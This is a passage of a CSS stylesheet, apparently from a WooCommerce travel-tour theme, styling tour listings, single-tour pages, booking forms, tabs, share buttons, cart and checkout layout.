	margin-bottom: 0;
	padding:       12px 0;
	float:         left;
}

.content_tour_style_2 .item_border .read_more .item_rating {
	float:      right;
	padding:    0;
	width:      auto;
	margin-top: 5px;
}

.item_border .post_images > a:before, .post_list_content_unit .feature-image > a:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.item_border .post_images > a:hover:before, .post_list_content_unit .feature-image > a:hover:before {
	opacity: 1;
}

.woocommerce-page .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .images_single_left {
	width:         72%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
	margin-bottom: 0 !important;
}

.woocommerce-page .tb_single_tour .images_single_left span.onsale, .woocommerce .tb_single_tour .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce-page .tb_single_tour .images_single_left .slides li, .woocommerce .tb_single_tour .images_single_left .slides li {
	display: none;
}

.woocommerce-page .tb_single_tour .images_single_left #slider li:first-child, .woocommerce .tb_single_tour .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce-page .tb_single_tour .description_single, .woocommerce .tb_single_tour .description_single {
	width: 28%;
}

.woocommerce-page .tb_single_tour .description_single .price .text, .woocommerce .tb_single_tour .description_single .price .text {
	font-size:    14px;
	margin-right: 5px;
	font-weight:  normal;
}

.woocommerce-page .tb_single_tour .description_single .price span, .woocommerce .tb_single_tour .description_single .price span {
	color: #fff;
}

.woocommerce-page .tb_single_tour .description_single .price del, .woocommerce .tb_single_tour .description_single .price del {
	color:     #fff;
	opacity:   1;
	font-size: 80%;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details, .woocommerce .tb_single_tour .tb_single_tour_details {
	margin-bottom: 30px;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs {
	margin:        0;
	padding:       0;
	border-bottom: 3px solid #26BDF7;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px !important;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus {
	outline: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border-radius: 0 0 3px 3px;
	border:        3px solid #26BDF7;
	border-top:    none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	clear: both;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	clear: both;
}

.images_single_left .title-single {
	border-bottom: 1px solid #E8E8E8;
	margin-bottom: 20px;
}

.images_single_left .title-single h1 {
	margin-top: 0;
}

.images_single_left .title-single {
	*zoom: 1;
}

.images_single_left .title-single:before, .images_single_left .title-single:after {
	content: "";
	display: table;
}

.images_single_left .title-single:after {
	clear: both;
}

.images_single_left .title-single .title {
	float: left;
}

.images_single_left .title-single .tour_code {
	float:      right;
	margin-top: 7px;
}

.images_single_left .tour_after_title {
	margin-bottom: 25px;
}

.images_single_left .tour_after_title {
	*zoom: 1;
}

.images_single_left .tour_after_title:before, .images_single_left .tour_after_title:after {
	content: "";
	display: table;
}

.images_single_left .tour_after_title:after {
	clear: both;
}

.images_single_left .tour_after_title .meta_values {
	width:        30%;
	float:        left;
	position:     relative;
	padding-left: 35px;
}

.images_single_left .tour_after_title .meta_values:before {
	content:    "\e82f";
	font:       normal normal normal 26px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_values span {
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .meta_values .value {
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .meta_date {
	width:        40%;
	float:        left;
	position:     relative;
	padding-left: 35px;
	margin-top:   15px;
}

.images_single_left .tour_after_title .meta_date:before {
	content:    "\e864";
	font:       normal normal normal 24px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_date span {
	display:     block;
	line-height: 1.6em;
	font-weight: bold;
}

.images_single_left .tour_after_title .meta_date span i {
	font-style:   normal;
	color:        #aaa;
	font-weight:  normal;
	margin-right: 5px;
}

.images_single_left .tour_after_title .single-adults-children {
	width:    40%;
	float:    left;
	position: relative;
}

.images_single_left .tour_after_title .single-adults-children .text {
	display:     block;
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .single-adults-children > span {
	margin-right: 10px;
}

.images_single_left .tour_after_title .single-adults-children > span:last-child {
	margin-right: 0;
}

.images_single_left .tour_after_title .single-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.images_single_left .tour_after_title .single-adults-children > span.adults:before {
	content: "\e82a";
}

.images_single_left .tour_after_title .single-adults-children > span.children:before {
	content: "\e82b";
}

.images_single_left .tour_after_title .woocommerce-product-rating {
	width:         20%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating {
	float:        right !important;
	margin-right: 0;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating:before {
	color: #ffb300;
}

.images_single_left .tour_after_title .woocommerce-product-rating .woocommerce-review-link {
	float:          right;
	width:          100%;
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .tour-share {
	width:         30%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
	margin-top:    9px;
}

.images_single_left .tour_after_title .tour-share ul {
	margin: 0 -2px;
}

.images_single_left .tour_after_title .tour-share ul li {
	display:    inline-block;
	list-style: none;
	margin:     0 2px;
}

.images_single_left .tour_after_title .tour-share ul li a {
	width:         32px;
	height:        32px;
	text-align:    center;
	border-radius: 50%;
	display:       inline-block;
	color:         #fff;
}

.images_single_left .tour_after_title .tour-share ul li a i {
	line-height: 32px;
}

.images_single_left .tour_after_title .tour-share ul li a:focus, .images_single_left .tour_after_title .tour-share ul li a:visited {
	outline: none;
}

.images_single_left .tour_after_title .tour-share ul li a.facebook {
	background: #3b5999;
}

.images_single_left .tour_after_title .tour-share ul li a.twitter {
	background: #55acee;
}

.images_single_left .tour_after_title .tour-share ul li a.pinterest {
	background: #bd081c;
}

.images_single_left .tour_after_title .tour-share ul li a.googleplus {
	background: #dd4b39;
}

.images_single_left .tour_after_title .tour-share ul li a:hover {
	opacity: 0.8;
}

.cart_item .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	display:     inline-block;
	padding:     0 10px 0 0;
	min-width:   60px;
}

.cart_item .product-quantity .st_adults {
	margin-bottom: 10px;
}

.cart_item .product-quantity .st_children input, .cart_item .product-quantity .st_adults input {
	border:     1px solid #ddd;
	width:      60px;
	padding:    5px;
	text-align: center;
}

.single-woo-tour .woocommerce-tabs {
	padding-top: 30px;
}

.single-woo-tour .woocommerce-tabs li a:focus, .single-woo-tour .woocommerce-tabs li a:active, .single-woo-tour .woocommerce-tabs li a:visited {
	outline: none;
}

.single-woo-tour .description_single .custom-form-title {
	margin-top: 25px;
}

.single-woo-tour .description_single .custom_from {
	padding-top: 20px;
}

.single-woo-tour .description_single .custom_from p:last-child {
	margin-bottom: 0;
}

.single-woo-tour .description_single .custom_from input[type="submit"] {
	margin-bottom: 0 !important;
	width:         100%;
	text-align:    center;
}

.single-woo-tour .description_single .custom_from div.wpcf7 .ajax-loader {
	position: absolute;
}

.single-woo-tour .description_single .custom_from div.wpcf7-response-output {
	margin: 0;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	padding-top: 20px;
	margin-top:  21px;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	*zoom: 1;
}

.single-woo-tour .description_single .booking:before, .single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:before, .single-woo-tour .description_single .another_from:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:after {
	clear: both;
}

.single-woo-tour .description_single .booking input[type="submit"], .single-woo-tour .description_single .another_from input[type="submit"] {
	margin-bottom: 0 !important;
}

.single-woo-tour .description_single .widget-area {
	width:         100%;
	padding-left:  0;
	padding-right: 0;
}

.single-woo-tour .description_single .entry-content-tour {
	border:        1px solid #E8E8E8;
	padding:       20px;
	z-index:       2;
	margin-bottom: 30px;
	border-radius: 2px;
}

.single-woo-tour .description_single .entry-content-tour p.price {
	margin:        -21px;
	padding:       15px 20px;
	border-radius: 3px 3px 0 0;
	z-index:       99;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking {
	margin-top: 21px;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item {
	margin-left:   -20px;
	margin-right:  -20px;
	background:    #f2f2f2;
	border:        none;
	margin-bottom: 0;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li {
	display:    inline-block;
	list-style: none;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li a {
	padding: 12px 20px;
	display: inline-block;
	color:   inherit;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li.active {
	background: #fff;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking #tab_form_enquiry {
	padding-top: 25px;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking #tab_form_booking .booking {
	margin-top:  0;
	padding-top: 25px;
}

.single-woo-tour .description_single .affix-sidebar {
	top:           -116px;
	position:      relative;
	z-index:       99;
	border-radius: 3px 3px 0 0;
}

.single-woo-tour .description_single .affix-sidebar {
	*zoom: 1;
}

.single-woo-tour .description_single .affix-sidebar:before, .single-woo-tour .description_single .affix-sidebar:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .affix-sidebar:after {
	clear: both;
}

.single-woo-tour .description_single .affix-sidebar.affix {
	top:      0;
	position: fixed;
	width:    297px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field {
	*zoom: 1;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:before, .single-woo-tour .description_single #hotel-booking-form .form-field:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:after {
	clear: both;
}

.single-woo-tour .description_single #hotel-booking-form .form-field .width_50 {
	width:         50%;
	float:         left;
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field span {
	color: #999;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room input {
	width:       auto;
	margin-left: 20px;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"], .single-woo-tour .description_single #hotel-booking-form input[type="text"] {
	border:        none;
	border-bottom: 2px solid #E8E8E8;
	border-radius: 0;
	background:    transparent;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus, .single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus {
	outline:      none;
	border-color: #039be5;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	*zoom: 1;
}

.single-woo-tour .description_single #tourBookingForm .from-group:before, .single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:before, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	clear: both;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket {
	width:          60px;
	display:        inline-block;
	vertical-align: middle;
	margin-right:   5px;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket input:focus, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket input:focus {
	outline: none;
}

.single-woo-tour .description_single #tourBookingForm .from-group .total_price_arrow .label, .single-woo-tour .description_single #hotel-booking-form .from-group .total_price_arrow .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	min-width:   62px;
	display:     inline-block;
	padding:     0 10px 0 0;
}

.related.tours {
	margin-top: 30px;
}

.related.tours h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.related.tours h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.interary-item {
	position:      relative;
	margin-bottom: 30px;
	min-height:    60px;
}

.interary-item:last-child {
	margin-bottom: 0;
}

.interary-item .icon-left {
	position:      absolute;
	width:         60px;
	height:        60px;
	line-height:   56px;
	text-align:    center;
	border-radius: 50%;
	font-size:     24px;
}

.interary-item .item_content {
	padding-left: 85px;
	overflow:     hidden;
}

.interary-item .item_content ul, .interary-item .item_content ol {
	margin: 0 0 1.5em 2em;
}

.interary-item .item_content h2, .interary-item .item_content h3 {
	margin-top:    17px;
	margin-bottom: 15px;
}

.widget-area .search_tour {
	text-align:    center;
	border-radius: 3px;
	padding:       20px;
	color:         #fff;
}

.widget-area .search_tour {
	*zoom: 1;
}

.widget-area .search_tour:before, .widget-area .search_tour:after {
	content: "";
	display: table;
}

.widget-area .search_tour:after {
	clear: both;
}

.widget-area .search_tour .form-block_title {
	margin-top:    5px;
	color:         #fff;
	margin-bottom: 5px;
	font-weight:   700;
}

.widget-area .search_tour .form-block__description {
	margin-bottom: 20px;
}

.widget-area .search_tour .form-field-input, .widget-area .search_tour .form-field-select {
	margin-bottom: 15px;
}

.widget-area .search_tour .form-field-select {
	position: relative;
}

.widget-area .search_tour .form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.widget-area .search_tour .form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.widget-area .search_tour input, .widget-area .search_tour select, .widget-area .search_tour button {
	width:              100%;
	background:         rgba(255, 255, 255, 0.9);
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	border:             none;
	border-radius:      3px;
	height:             45px;
	line-height:        21px;
	padding:            12px 15px;
}

.widget-area .search_tour input:focus, .widget-area .search_tour select:focus, .widget-area .search_tour button:focus {
	background: #fff;
	outline:    none;
}

.widget-area .search_tour button {
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
	margin-bottom:  0;
}

@-moz-document url-prefix() {
	select option {
		padding: 2px 10px;
	}
	.widget-area .search_tour .form-field-select select {
		padding: 12px 5px;
	}
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #ffb300;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	color: #ffb300;
}

.woocommerce ul.products.wrapper-tours-slider, .woocommerce-page ul.products.wrapper-tours-slider {
	margin: 0 -15px;
}

.woocommerce ul.products.wrapper-tours-slider .item-tour, .woocommerce-page ul.products.wrapper-tours-slider .item-tour {
	margin-bottom: 30px;
}

.woocommerce ul.products.wrapper-tours-slider li.product a img, .woocommerce-page ul.products.wrapper-tours-slider li.product a img {
	display: inline-block;
	margin:  0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price {
	display:     inline-block;
	color:       #333;
	font-size:   14px;
	font-weight: 700;
	margin:      0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price del, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price del {
	font-size: 100%;
	opacity:   1;
	display:   inline-block;
}

.woocommerce ul.products.wrapper-tours-slider li.product .star-rating, .woocommerce-page ul.products.wrapper-tours-slider li.product .star-rating {
	font-size: 1em;
}

.woocommerce div.product form.cart, .woocommerce-page div.product form.cart {
	margin-top: 20px;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	margin-top: 15px;
	float:      left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	margin-bottom: 25px;
	float:         right;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	padding:            6px 10px;
	vertical-align:     top;
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	color:              #333;
	border-radius:      0;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition:    border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition:     border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition:      border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition:         border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.woocommerce-MyAccount-navigation ul {
	margin-left: 25px;
}

/**
* Styling begins
*/
.woocommerce, .woocommerce-page {
	/**
	* General layout styles
	*/
	/**
	 * Product page
	 */
	/**
	 * Cart page
	 */
	/**
	 * Forms
	 */
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	width: 100%;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	*zoom: 1;
}

.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {
	content: "";
	display: table;
}

.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
	clear: both;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float: left;
	width: 48%;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float: right;
	width: 48%;
}

.woocommerce img, .woocommerce-page img {
	height:    auto;
	max-width: 100%;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
	clear: both;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float: left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: right;
}

.woocommerce table.cart img,
.woocommerce #content table.cart img, .woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
	height: auto;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	text-align: right;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text {
	width: 80px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon {
	float: left;
}

.woocommerce table.cart td.actions .coupon label,
.woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	width: 100%;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	*zoom: 1;
}

.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
	clear: both;
}

.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width: 30.75%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 48%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: right;
	float: right;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	*zoom: 1;
}

.woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	clear: both;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: right;
	width: 48%;
}

.woocommerce form .form-row, .woocommerce-page form .form-row {
	*zoom: 1;
}

.woocommerce form .form-row:before, .woocommerce form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page form .form-row:after {
	content: "";
	display: table;
}

.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {
	clear: both;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display: block;
}

.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display: inline;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width: 100%;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	box-sizing: border-box;
	width:      100%;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	float:    left;
	width:    47%;
	overflow: visible;
}

.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float: right;
}

.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
	clear: both;
}

.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width: auto;
}

.woocommerce #payment .wc-terms-and-conditions, .woocommerce #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms {
	text-align: left;
	padding:    0 1em 0 0;
	float:      left;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 30%;
}

.woocommerce-account .woocommerce-MyAccount-content {
	float: right;
	width: 68%;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     inherit;
	line-height:    26px;
	display:        inline-block;
}

.woocommerce ul.products li.product.col-md-6:nth-child(2n+1), .woocommerce-page ul.products li.product.col-md-6:nth-child(2n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce-page ul.products li.product.col-md-4:nth-child(3n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-3:nth-child(4n+1), .woocommerce-page ul.products li.product.col-md-3:nth-child(4n+1) {
	clear: both;
}

.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	top:    14px;
	margin: 0;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	padding:    10px 15px 15px;
	text-align: center;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	*zoom: 1;
}

.woocommerce ul.products li.product .item-product .wrapper_content:before, .woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:before, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	content: "";
	display: table;
}

.woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	clear: both;
}

.woocommerce ul.products li.product .item-product .wrapper_content .post_title, .woocommerce ul.products li.product .item-product .wrapper_content .price, .woocommerce ul.products li.product .item-product .wrapper_content .description, .woocommerce-page ul.products li.product .item-product .wrapper_content .post_title, .woocommerce-page ul.products li.product .item-product .wrapper_content .price, .woocommerce-page ul.products li.product .item-product .wrapper_content .description {
	text-align: left;
}

.woocommerce ul.products li.product .item-product .wrapper_content .button, .woocommerce ul.products li.product .item-product .wrapper_content button, .woocommerce-page ul.products li.product .item-product .wrapper_content .button, .woocommerce-page ul.products li.product .item-product .wrapper_content button {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce .wc-backward, .woocommerce-page .wc-backward {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.post_images span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     initial;
	line-height:    26px;
	display:        inline-block;
}

.post-type-archive-product .post_images {
	margin: 0;
}

